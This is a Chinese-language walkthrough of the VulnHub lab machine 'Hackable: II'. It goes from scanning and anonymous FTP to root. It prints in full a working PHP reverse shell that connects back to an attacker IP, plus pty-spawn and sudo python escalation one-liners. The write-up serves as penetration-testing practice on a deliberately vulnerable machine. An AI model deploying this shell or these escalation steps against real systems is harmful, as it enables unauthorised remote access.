 aboyslove
aboyslove- 关注
- 英文名称:HACKABLE: II
- 中文名称:可破解:II
- 发布日期:2021 年 6 月 15 日
- 难度:容易
- 描述:这适用于 VirtualBox 而不是 VMware。
- 下载地址:
https://www.vulnhub.com/entry/hackable-ii,711/
1、主机发现

主机发现
2、端口扫描

端口扫描
3、FTP发现

FTP匿名登录
4、Web发现
dirsearch -u 192.168.199.100
Web发现

5、访问Web页面

访问Web页面
6、FTP上传PHP反弹shell

上传反弹shell文件,如下
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.199.247'; // ailx10 hacker
$port = 6666; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
6、Web页面点击反弹shell
Web页面点击反弹shell
7、反弹shell成功

反弹shell成功
8、切换shell,便于后续提权
python3 -c 'import pty;pty.spawn("/bin/bash")'
切换shell,便于后续提权
9、寻找敏感文件

寻找敏感文件
10、检查系统版本,和CVE-2021-4034 polkit(pkexec)提权漏洞版本不对口
cat /etc/os-release
检查系统版本
11、查看home目录,发现线索在根目录下存在隐藏文件

查看home目录
12、运行隐藏文件

运行隐藏文件
13、md5解密

md5解密
14、切换用户,获得普通flag

切换用户,获得普通flag
15、查看用户权限

查看用户权限
16、sudo 提权
sudo /usr/bin/python3.5 -c 'import pty;pty.spawn("/bin/bash")'
sudo 提权
17、获得root的flag

获得root的flag
到此,实验完成~
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)










